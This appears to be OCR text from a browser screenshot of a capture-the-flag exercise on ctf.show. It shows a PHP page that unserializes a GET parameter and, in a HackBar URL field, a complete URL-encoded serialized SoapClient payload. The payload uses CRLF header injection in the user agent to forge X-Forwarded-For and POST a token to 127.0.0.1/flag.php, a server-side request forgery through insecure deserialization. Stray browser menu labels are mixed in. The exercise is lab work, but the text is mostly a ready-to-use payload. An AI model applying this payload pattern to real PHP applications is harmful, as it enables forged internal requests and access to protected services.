 4995fafa-1495-4fbc-995e-75adb
4995fafa-1495-4fbc-995e-75adb
4995fafa-1495-4fbc-995e-75adb6b85f51.challenge.ctf.show:8080/?vip=O%3A10%3A"SoapClient"%3A5%3A
1
1
IA
火狐官方站点
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in /var/www/html/index.php on line 8
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://4995fafa-1495-4fbc-995e-75adb6b85f51.challenge.ctf.show:8080/?vip=O%3A10
%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22aaa%22%3Bs%3A8
%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15
%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A129
%3A%22dotast%0D%0AContent-Type%3Aapplication%2Fx-www-form-urlencoded%0D%0AX-
Forwarded-For%3A+127.0.0.1%2C127.0.0.1%0D%0AContent-Length%3A+13%0D%0A
%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1